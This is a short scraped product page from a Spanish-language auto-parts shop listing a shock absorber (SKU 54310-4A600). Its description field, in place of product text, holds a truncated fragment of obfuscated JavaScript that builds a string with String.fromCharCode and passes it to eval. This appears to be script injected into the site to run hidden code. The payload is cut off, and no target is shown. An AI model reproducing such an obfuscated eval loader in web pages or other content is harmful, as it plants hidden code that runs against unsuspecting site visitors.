
Comparar
añadir a favoritos
SKU:
54310-4A600
Categorías:
Amortiguador
,
Suspensión
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS
PRODUCTOS RELACIONADOS